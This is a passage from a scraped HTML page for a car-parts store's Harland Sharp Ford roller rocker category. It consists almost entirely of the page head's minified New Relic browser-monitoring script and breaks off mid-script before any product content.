

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/c-1207997-harland-sharp-roller-rockers-harland-sharp-ford-roller-rockers-harland-sharp-ford-302-351w-head-specific-stud-mount-roller-rockers-harland-sharp-sbf-trickflow-twisted-wedge-stud-mount-roller-rockers.html
body_size: 41796
content:

<!DOCTYPE html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>  <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
    <script src="https://rapid-cdn.yottaa.com/rapid/lib/2pfz0gt4TKjWqw.js"></script>
    <meta name="viewport" content="width=device-width" />
    <meta charset="utf-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103356793",accountID:"3906469",trustKey:"3906469",xpid:"Vw8HV1JVARABVFVSBwgBVlYH",licenseKey:"NRJS-5114e709e7357dfdb01",applicationID:"1040096026",browserID:"1103356793"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use 